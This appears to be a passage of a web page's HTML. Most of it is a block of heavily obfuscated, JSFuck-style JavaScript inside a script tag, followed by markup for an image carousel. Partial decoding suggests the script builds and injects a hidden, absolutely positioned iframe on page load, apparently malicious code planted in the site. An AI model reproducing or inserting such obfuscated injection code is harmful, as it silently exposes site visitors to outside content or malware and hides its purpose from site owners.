+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[29]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[29]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[29]+$[29]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[29]+$[29]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[29]+$[5]+$[36]+$[49]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			



					
								
				&nbsp;
				</div>
				
				<div id="slider">
					<ul id="carousel" class="jcarousel-skin-tango">
						